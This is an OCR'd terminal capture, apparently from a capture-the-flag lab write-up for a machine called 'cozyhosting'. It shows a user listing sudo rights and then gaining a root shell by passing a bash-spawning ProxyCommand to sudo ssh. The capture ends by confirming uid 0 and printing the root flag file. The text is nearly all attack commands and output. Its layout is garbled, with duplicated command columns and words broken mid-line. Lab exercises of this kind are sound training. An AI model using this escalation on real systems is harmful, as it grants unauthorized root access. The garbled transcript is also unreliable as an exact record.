 josh@cozyhosting:~$ sudo -l                   sudo -l
sudo -l
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr
/bin\:/sbin\:/bin\:/snap/bin, use_pty

User josh may run the following commands on localhost:
josh@cozyhosting:~$ ssh *                     sudo /usr/bin/ssh -o ProxyCommand=';/usr/bi
n/bash 0<&2 1>&2' x
sudo /usr/bin/ssh -o ProxyCommand=';/usr/bin/bash 0<&2 1>&2' x
root@cozyhosting:/home/josh# id                                 id
id
uid=0(root) gid=0(root) groups=0(root)
root@cozyhosting:/home/josh# uname -a                           uname -a
uname -a
Linux cozyhosting 5.15.0-82-generic #91-Ubuntu SMP Mon Aug 14 14:14:14 UTC 2023 x86_64 x8
6_64 x86_64 GNU/Linux
root@cozyhosting:/home/josh# cat /root/root.txt                 cat /root/root.txt
cat /root/root.txt
6f9f05c
root@cozyhosting:/home/josh#